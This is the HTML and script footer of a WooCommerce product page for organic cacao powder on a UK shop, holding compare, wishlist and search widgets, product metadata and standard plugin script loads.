			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/cacao-powder-organic\/#product","name":"CACAO POWDER, Organic","url":"https:\/\/allchemists.co.uk\/product\/cacao-powder-organic\/","description":"Our organic cocoa powder comes in its purest form and retains all the nutritious qualities of the cacao bean. It is unaltered by over-processing or added sugar.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/CacaoPowder150g-scaled-1.jpg","sku":19452,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.49","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/cacao-powder-organic\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"1ffd6c639a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ffd6c639a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"8254aad167","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4155edde19","added_to_cart":"yes","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"e4eebf2e48","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 